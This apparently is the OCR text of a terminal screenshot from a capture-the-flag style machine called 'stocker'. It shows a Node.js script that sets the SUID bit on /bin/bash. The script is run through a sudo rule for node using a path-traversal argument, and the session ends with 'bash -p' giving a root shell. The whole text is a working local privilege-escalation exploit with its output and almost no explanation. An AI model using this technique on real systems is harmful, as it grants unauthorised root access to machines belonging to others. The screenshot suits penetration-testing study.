 File Actions Edit View Help
angoose@stocker:~$ cat esc.js
const { exec } = require("child_process");
exec("chmod u+s /bin/bash", (error, stdout, stderr) => {
if (error) {
console.log(`error: ${error.message}`);
return;
}
if (stderr) {
console.log(`stderr: ${stderr}`);
return;
}
console.log(`stdout: ${stdout}`);
});
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/esc.js
stdout:
angoose@stocker:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
angoose@stocker:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#